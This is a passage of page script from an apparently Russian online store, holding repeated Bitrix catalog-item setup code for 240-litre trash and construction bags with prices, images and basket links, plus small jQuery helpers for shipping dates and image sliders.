					window.obbx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13338','NAME':'Мешки для строительного мусора 240 л. 80 мкм, ПВД, 10 шт, двухслойные, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm84082392/','PICT':{'ID':'41656','TIMESTAMP_X':'22.06.2025 11:42:06','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'59757','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/245','FILE_NAME':'ppy5kb9ferppe1qw8889ouifxwd658io.jpg','ORIGINAL_NAME':'0167.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'78d6352d13e6b560a7192f8042a97cb5','SRC':'/upload/iblock/245/ppy5kb9ferppe1qw8889ouifxwd658io.jpg','UNSAFE_SRC':'/upload/iblock/245/ppy5kb9ferppe1qw8889ouifxwd658io.jpg','SAFE_SRC':'/upload/iblock/245/ppy5kb9ferppe1qw8889ouifxwd658io.jpg','ALT':'Мешки для строительного мусора 240 л. 80 мкм, ПВД, 10 шт, двухслойные, черные','TITLE':'Мешки для строительного мусора 240 л. 80 мкм, ПВД, 10 шт, двухслойные, черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'369.49','UNROUND_PRICE':'369.49','BASE_PRICE':'369.49','PRICE':'369.49','ID':'1311','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'369.49','RATIO_BASE_PRICE':'369.49','PRINT_RATIO_BASE_PRICE':'369.49','PRINT_PRICE':'369.49','RATIO_PRICE':'369.49','PRINT_RATIO_PRICE':'369.49','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'663':{'ID':'663','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13338'}},'ITEM_MEASURE_RATIO_SELECTED':'663','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f','PICT_ID':'bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f_pict','PICT_SLIDER_ID':'bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f_pict_slider','QUANTITY_ID':'bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f_quantity','QUANTITY_UP_ID':'bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f_quant_down','PRICE_ID':'bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f_price','PRICE_OLD_ID':'bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f_price_old','PRICE_TOTAL_ID':'bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f_price_total','BUY_ID':'bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f_buy_link','BASKET_PROP_DIV':'bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f_not_avail','COMPARE_LINK_ID':'bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f_compare_link','SUBSCRIBE_ID':'bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f)
				{
					window.obbx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_105_db63f2a783ba71e8a375390e75b57b62 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'105','NAME':'Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, черные, 93x130 см, Премиум, Усиленные - 2 слоя','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-sht-pvd-chernye-45-mkm/','PICT':{'ID':'38027','TIMESTAMP_X':'27.05.2025 16:18:03','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'108163','CONTENT_TYPE':'image/png','SUBDIR':'iblock/984','FILE_NAME':'rs6id2gloydq2yu2t013ml624iq0gjg7.png','ORIGINAL_NAME':'24010prem.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'8fdfb3b258360e1001d673e1be72f53f','SRC':'/upload/iblock/984/rs6id2gloydq2yu2t013ml624iq0gjg7.png','UNSAFE_SRC':'/upload/iblock/984/rs6id2gloydq2yu2t013ml624iq0gjg7.png','SAFE_SRC':'/upload/iblock/984/rs6id2gloydq2yu2t013ml624iq0gjg7.png','ALT':'Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, черные, 93x130 см, Премиум, Усиленные - 2 слоя','TITLE':'Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, черные, 93x130 см, Премиум, Усиленные - 2 слоя'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'183.64','UNROUND_PRICE':'183.64','BASE_PRICE':'183.64','PRICE':'183.64','ID':'71','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'183.64','RATIO_BASE_PRICE':'1836.4','PRINT_RATIO_BASE_PRICE':'1 836.40','PRINT_PRICE':'183.64','RATIO_PRICE':'1836.4','PRINT_RATIO_PRICE':'1 836.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'101':{'ID':'101','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'105'}},'ITEM_MEASURE_RATIO_SELECTED':'101','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62','PICT_ID':'bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62_pict','PICT_SLIDER_ID':'bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62_pict_slider','QUANTITY_ID':'bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62_quantity','QUANTITY_UP_ID':'bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62_quant_down','PRICE_ID':'bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62_price','PRICE_OLD_ID':'bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62_price_old','PRICE_TOTAL_ID':'bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62_price_total','BUY_ID':'bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62_buy_link','BASKET_PROP_DIV':'bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62_not_avail','COMPARE_LINK_ID':'bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62_compare_link','SUBSCRIBE_ID':'bx_3487917369_105_db63f2a783ba71e8a375390e75b57b62_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_105_db63f2a783ba71e8a375390e75b57b62)
				{
					window.obbx_3487917369_105_db63f2a783ba71e8a375390e75b57b62.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13341','NAME':'Мешки для мусора 240 л, 45 мкм, ПВД, 10 шт, двухслойные, 93х130 см, зеленые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-240-l-10-pvd-45-mkm-zelenye/','PICT':{'ID':'18157','TIMESTAMP_X':'27.05.2025 16:18:15','MODULE_ID':'iblock','HEIGHT':'259','WIDTH':'678','FILE_SIZE':'32516','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/95b','FILE_NAME':'95b48034ff883fe4ddc7bfdaab6ba2cc.jpg','ORIGINAL_NAME':'Зеленые 240 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'11528be8fe490b501f8421da96a6fda4','SRC':'/upload/iblock/95b/95b48034ff883fe4ddc7bfdaab6ba2cc.jpg','UNSAFE_SRC':'/upload/iblock/95b/95b48034ff883fe4ddc7bfdaab6ba2cc.jpg','SAFE_SRC':'/upload/iblock/95b/95b48034ff883fe4ddc7bfdaab6ba2cc.jpg','ALT':'Мешки для мусора 240 л, 45 мкм, ПВД, 10 шт, двухслойные, 93х130 см, зеленые','TITLE':'Мешки для мусора 240 л, 45 мкм, ПВД, 10 шт, двухслойные, 93х130 см, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'217.88','UNROUND_PRICE':'217.88','BASE_PRICE':'217.88','PRICE':'217.88','ID':'1314','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'217.88','RATIO_BASE_PRICE':'217.88','PRINT_RATIO_BASE_PRICE':'217.88','PRINT_PRICE':'217.88','RATIO_PRICE':'217.88','PRINT_RATIO_PRICE':'217.88','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'666':{'ID':'666','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13341'}},'ITEM_MEASURE_RATIO_SELECTED':'666','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6','PICT_ID':'bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict','PICT_SLIDER_ID':'bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict_slider','QUANTITY_ID':'bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6_quantity','QUANTITY_UP_ID':'bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6_quant_down','PRICE_ID':'bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6_price','PRICE_OLD_ID':'bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6_price_old','PRICE_TOTAL_ID':'bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6_price_total','BUY_ID':'bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6_buy_link','BASKET_PROP_DIV':'bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6_not_avail','COMPARE_LINK_ID':'bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6_compare_link','SUBSCRIBE_ID':'bx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6)
				{
					window.obbx_3487917369_13341_c9e3e7f526fe8ce3c66b28fc6545ffc6.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9849','NAME':'Мешки для мусора 240 л, 45 мкм, ПВД, белые, в рулоне 10 шт, 93х130 см, Premiume, 2 слоя плотные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240l-10sht-pvd-pnd-belye-45mkm/','PICT':{'ID':'12856','TIMESTAMP_X':'25.06.2024 00:10:32','MODULE_ID':'iblock','HEIGHT':'549','WIDTH':'1200','FILE_SIZE':'63018','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/cc0','FILE_NAME':'cc08c4d394dc74d909875f8e6caf959c.jpg','ORIGINAL_NAME':'24010white1.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'39092f2b8c490ea05ff432469eeae897','SRC':'/upload/iblock/cc0/cc08c4d394dc74d909875f8e6caf959c.jpg','UNSAFE_SRC':'/upload/iblock/cc0/cc08c4d394dc74d909875f8e6caf959c.jpg','SAFE_SRC':'/upload/iblock/cc0/cc08c4d394dc74d909875f8e6caf959c.jpg','ALT':'Мешки для мусора 240 л, 45 мкм, ПВД, белые, в рулоне 10 шт, 93х130 см, Premiume, 2 слоя плотные','TITLE':'Мешки для мусора 240 л, 45 мкм, ПВД, белые, в рулоне 10 шт, 93х130 см, Premiume, 2 слоя плотные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'207.5','UNROUND_PRICE':'207.5','BASE_PRICE':'207.5','PRICE':'207.5','ID':'1303','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'207.50','RATIO_BASE_PRICE':'207.5','PRINT_RATIO_BASE_PRICE':'207.50','PRINT_PRICE':'207.50','RATIO_PRICE':'207.5','PRINT_RATIO_PRICE':'207.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'608':{'ID':'608','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9849'}},'ITEM_MEASURE_RATIO_SELECTED':'608','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53','PICT_ID':'bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53_pict','PICT_SLIDER_ID':'bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53_pict_slider','QUANTITY_ID':'bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53_quantity','QUANTITY_UP_ID':'bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53_quant_down','PRICE_ID':'bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53_price','PRICE_OLD_ID':'bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53_price_old','PRICE_TOTAL_ID':'bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53_price_total','BUY_ID':'bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53_buy_link','BASKET_PROP_DIV':'bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53_not_avail','COMPARE_LINK_ID':'bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53_compare_link','SUBSCRIBE_ID':'bx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53)
				{
					window.obbx_3487917369_9849_d2013c41b5b9a8d7c906d51b6390ed53.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1142','NAME':'Мешки для строительного мусора 240л, 100 мкм, в упаковке 10 шт. ПВД, 93x130 см. Добрыня','DETAIL_PAGE_URL':'/catalog/stroitelnye-meshki/meshki-stroitelnye-240-litrov-10-shtuk-pvd-100-mkm/','PICT':{'ID':'41660','TIMESTAMP_X':'25.06.2024 00:03:04','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'80249','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/a34','FILE_NAME':'ypo8ddqqq9teus7avt8nrevjmmt5d09t.jpg','ORIGINAL_NAME':'3250.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'c2d46cfcd0024895b769215d824d6dd4','SRC':'/upload/iblock/a34/ypo8ddqqq9teus7avt8nrevjmmt5d09t.jpg','UNSAFE_SRC':'/upload/iblock/a34/ypo8ddqqq9teus7avt8nrevjmmt5d09t.jpg','SAFE_SRC':'/upload/iblock/a34/ypo8ddqqq9teus7avt8nrevjmmt5d09t.jpg','ALT':'Мешки для строительного мусора 240л, 100 мкм, в упаковке 10 шт. ПВД, 93x130 см. Добрыня','TITLE':'Мешки для строительного мусора 240л, 100 мкм, в упаковке 10 шт. ПВД, 93x130 см. Добрыня'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'5','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'475.69','UNROUND_PRICE':'475.69','BASE_PRICE':'475.69','PRICE':'475.69','ID':'290','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'475.69','RATIO_BASE_PRICE':'2378.45','PRINT_RATIO_BASE_PRICE':'2 378.45','PRINT_PRICE':'475.69','RATIO_PRICE':'2378.45','PRINT_RATIO_PRICE':'2 378.45','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'5'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'285':{'ID':'285','RATIO':'5','IS_DEFAULT':'Y','PRODUCT_ID':'1142'}},'ITEM_MEASURE_RATIO_SELECTED':'285','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55','PICT_ID':'bx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55_pict','PICT_SLIDER_ID':'bx_3487917369_1142_bb79da3efacce894e211e1e17cdeed55_pict_slider','QUANTITY_ID':'bx_3487917369_1142_b